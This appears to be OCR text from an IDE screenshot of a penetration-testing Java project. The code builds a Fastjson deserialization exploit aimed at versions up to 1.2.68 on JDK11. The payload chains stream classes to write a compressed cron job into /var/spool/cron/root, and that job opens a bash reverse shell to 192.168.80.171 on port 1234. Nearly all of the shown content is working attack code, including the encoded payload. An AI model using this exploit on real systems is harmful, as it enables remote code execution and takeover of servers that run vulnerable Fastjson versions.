 FRain ~/pentesting/javasec/FRain
.idea
lib
out
production
FRain
IceShell
jdk11
Test
src
IceShell
jdk11
JDK11-Writefile.java
Test
FRain.iml
pom.xml
外部库
临时文件和控制台
28 e.printStackTrace();
29 } finally {
30 try {
31 bos.close();
32 } catch (IOException e) {
33 e.printStackTrace();
34 }
35 }
36 compresser.end();
37 System.out.println(Arrays.toString(output));
38 return Base64.getEncoder().encodeToString(output);
39 }
40
41 public static void main(String[] args) throws Exception {
42 String code = gzcompress( code: "* * * * *  bash -i >& /dev/tcp/192.168.80.171/1234 0>&1 \n");
43 //<=1.2.68 and JDK11
44 String payload = "{\r\n"
45 + "    \"@type\":\"java.lang.AutoCloseable\",\r\n"
46 + "    \"@type\":\"sun.rmi.server.MarshalOutputStream\",\r\n"
47 + "    \"out\":\n"
48 + "    {\r\n"
49 + "        \"@type\":\"java.util.zip.InflaterOutputStream\",\r\n"
50 + "        \"out\":\r\n"
51 + "        {\r\n"
行: jdk11 ×
"@type":"java.util.zip.InflaterOutputStream",
"out":
{
"@type":"java.io.FileOutputStream",
"file":"/var/spool/cron/root",
"append":false
},
"infl":
{
"input":
{
"array":"eJzTUtCCQoWkxOIMBd1MBTs1Bf2U1DL9kuQCfUNLIz1DMws9CwM9Q3NDfUMjYxMFAzs1QwUuAHKnDGw=",
"limit":1999